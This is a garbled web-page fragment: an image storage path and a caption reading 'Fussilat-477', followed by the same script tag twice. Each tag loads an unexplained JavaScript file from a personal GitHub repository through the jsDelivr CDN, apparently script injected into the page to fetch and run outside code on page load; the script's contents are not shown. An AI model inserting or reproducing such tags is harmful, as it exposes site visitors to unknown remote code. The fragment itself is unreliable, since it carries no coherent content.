 ( - Fussilat-477)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  